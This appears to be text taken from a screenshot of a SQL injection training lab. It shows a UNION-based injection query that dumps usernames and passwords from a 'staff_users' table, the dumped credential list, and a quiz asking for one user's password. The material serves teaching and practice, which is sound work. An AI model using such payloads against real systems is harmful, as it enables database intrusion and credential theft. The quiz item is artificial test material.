 null,null,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
null
Article ID: null
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = -1 UNION
SELECT
null,null,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password